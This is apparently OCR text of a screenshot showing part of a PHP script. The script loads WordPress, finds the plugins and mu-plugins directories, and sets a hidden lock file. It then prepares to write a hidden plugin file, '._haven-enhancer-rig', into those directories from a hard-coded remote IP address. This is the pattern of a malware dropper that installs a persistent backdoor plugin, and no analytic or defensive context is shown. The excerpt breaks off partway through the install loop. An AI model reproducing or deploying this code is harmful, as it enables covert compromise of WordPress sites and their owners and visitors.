
$wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir
); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load ) {
goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir =
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR :
ABSPATH . 'wp-content/mu-plugins'; $_sc_lock =
sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) ||
file_exists( $_sc_lock ) ) { goto _sc_end; } @file_put_contents(
$_sc_lock, '1' ); $_sc_files = array( '._haven-enhancer-
rig/._haven-enhancer-rig.php' ); $_sc_base =
'http://104.164.55.74'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;